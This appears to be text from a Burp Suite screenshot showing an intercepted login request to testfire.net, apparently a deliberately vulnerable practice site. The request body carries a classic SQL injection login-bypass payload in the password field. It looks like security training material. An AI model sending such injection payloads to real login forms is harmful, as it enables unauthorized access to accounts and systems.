 Burp Suite Community Edition v2023.9.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://testfire.net:80 [65.61.137.117]
Forward Drop Intercept is on Action Open browser Comment this item
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: testfire.net
3 Content-Length: 47
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.111 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=1604F16182CE221BCFFB598078878B3D
14 Connection: close
15
16 uid=admin&passw=%22OR+1%3D1+--+&btnSubmit=Login